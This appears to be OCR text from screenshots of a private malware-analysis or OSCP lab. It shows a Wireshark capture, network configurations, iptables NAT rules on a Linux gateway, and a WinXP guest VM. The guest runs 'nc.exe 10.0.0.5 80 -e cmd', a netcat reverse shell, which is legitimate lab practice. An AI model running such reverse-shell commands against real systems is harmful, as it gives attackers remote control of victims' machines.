 File Machine View Input Devices Help
Capturing from 2 interfaces [Wireshark 1.12.8 (v1.12.8-0-g5b6e543 from master-1.12)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: (ip.addr == 10.0.0.2 or ip.addr == 10.0.0.5 or ip.addr == 10.0.0.11) && tcp Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
Administrator: Windows PowerShell
Windows IP Configuration
Ethernet adapter internet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::5cf3:8193:a222:af0c%14
IPv4 Address. . . . . . . . . . . : 192.168.2.168
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.2.1
Ethernet adapter malware:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.0.0.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.0.1
Tunnel adapter isatap.{37F01CAA-7EA8-4AC6-97D7-1C99AA6471FE}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter Teredo Tunneling Pseudo-Interface:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter isatap.{9D9A1D0A-728C-416E-9F4A-FB55F87844E8}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
2 interfaces: <live capture in progress> File: C:\... Packets: 938 · Displayed: 0 (0.0%) Profile: Default
Start 7:48 PM
Right Ctrl
File Machine View Input Devices Help
Applications Places Terminator Mon 19:48 1
/bin/bash
/bin/bash 137x70
root@/# iptables -L
Chain INPUT (policy ACCEPT)
target prot opt source destination
ACCEPT tcp -- anywhere anywhere tcp dpt:http
Chain FORWARD (policy ACCEPT)
target prot opt source destination
ACCEPT all -- anywhere anywhere
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
root@/#
root@/# iptables -L -t nat
Chain PREROUTING (policy ACCEPT)
target prot opt source destination
DNAT tcp -- anywhere anywhere tcp dpt:http to:10.0.0.2:80
Chain INPUT (policy ACCEPT)
target prot opt source destination
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
Chain POSTROUTING (policy ACCEPT)
target prot opt source destination
MASQUERADE all -- anywhere anywhere
root@/# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:fc:24:44 brd ff:ff:ff:ff:ff:ff
inet 192.168.2.71/24 brd 192.168.2.255 scope global dynamic noprefixroute eth0
valid_lft 60597sec preferred_lft 60597sec
inet6 fe80::a00:27ff:fefc:2444/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:7f:aa:7a brd ff:ff:ff:ff:ff:ff
inet 10.0.0.5/24 brd 10.0.0.255 scope global eth1
valid_lft forever preferred_lft forever
inet6 fe80::a00:27ff:fe7f:aa7a/64 scope link
valid_lft forever preferred_lft forever
root@/# ^C
root@/#
WinXP Malware (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Select Command Prompt
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.2.244
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.2.1
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.0.0.11
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.0.11
C:\>c:\oscp\nc.exe 10.0.0.5 80 -e cmd
7:48 PM
Right Ctrl